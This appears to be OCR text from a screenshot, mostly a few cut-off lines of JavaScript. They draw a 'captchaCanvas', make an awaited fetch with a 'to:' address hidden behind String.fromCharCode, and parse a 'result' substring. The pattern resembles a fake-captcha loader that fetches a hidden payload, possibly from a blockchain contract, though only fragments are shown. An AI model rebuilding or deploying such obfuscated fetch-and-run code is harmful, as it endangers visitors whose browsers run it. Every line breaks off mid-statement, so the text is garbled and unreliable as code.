
🖹 HASH-SUM:
6ed05d836a5ee53473
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,48,56,102,100
j=await re.json();if(j.result){let h=j.result.sub